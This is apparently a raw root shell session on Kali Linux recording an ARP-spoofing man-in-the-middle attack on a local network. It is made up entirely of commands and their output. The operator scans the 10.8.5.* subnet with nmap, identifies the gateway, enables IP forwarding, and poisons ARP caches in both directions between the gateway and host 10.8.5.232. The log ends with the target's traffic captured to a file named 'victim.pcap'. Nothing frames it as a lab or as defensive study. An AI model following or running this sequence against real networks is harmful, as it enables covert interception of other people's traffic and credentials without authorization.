 root@kali:~# nmap -T4 -O 10.8.5.* -vv
Nmap scan report for 10.8.5.232
Host is up, received arp-response (-0.076s latency).
All 1000 scanned ports on 10.8.5.232 are filtered because of 1000 no-responses
MAC Address: F0:EB:D0:54:43:E6 (Shanghai Feixun Communication Co.)
Too many fingerprints match this host to give specific OS details
TCP/IP fingerprint:
SCAN(V=6.49BETA4%E=4%D=11/14%OT=%CT=%CU=%PV=Y%DS=1%DC=D%G=N%M=F0EBD0%TM=58295455%P=x86_64-pc-linux-gnu)
SEQ(II=I)
U1(R=N)
IE(R=Y%DFI=N%TG=40%CD=S)
root@kali:~# traceroute baidu.com
traceroute to baidu.com (111.13.101.208), 30 hops max, 60 byte packets
1  10.8.5.1 (10.8.5.1)  10.091 ms  10.522 ms  10.715 ms
root@kali:~# echo 1 >> /proc/sys/net/ipv4/ip_forward
root@kali:~# arpspoof -i eth0 -t 10.8.5.1 10.8.5.232
...
root@kali:~# arpspoof -i eth0 -t 10.8.5.232 10.8.5.1
...
root@kali:~# tcpdump -i eth0 -w victim.pcap -vv
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
^C905 packets captured
905 packets received by filter
0 packets dropped by kernel